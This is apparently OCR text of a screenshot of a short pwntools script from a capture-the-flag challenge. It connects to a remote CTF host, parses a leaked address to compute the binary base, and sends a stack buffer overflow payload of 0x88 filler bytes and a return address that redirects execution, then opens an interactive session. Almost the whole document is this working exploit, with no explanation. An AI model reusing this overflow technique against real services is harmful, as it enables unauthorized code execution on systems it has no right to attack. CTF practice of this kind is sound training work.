 1.py
2.py
home > ddd > Desktop > 1.py
1 from pwn import *
2 r = remote('www.ctf01.sierting.com',10368)
3 msg = int(r.recv(12), 16)
4 base = msg - 0x118F
5 print(hex(base))
6 back = base + 0x117D
7 print(back)
8 r.sendline(b"A"*0x88 + p64(back))
9 r.interactive()
10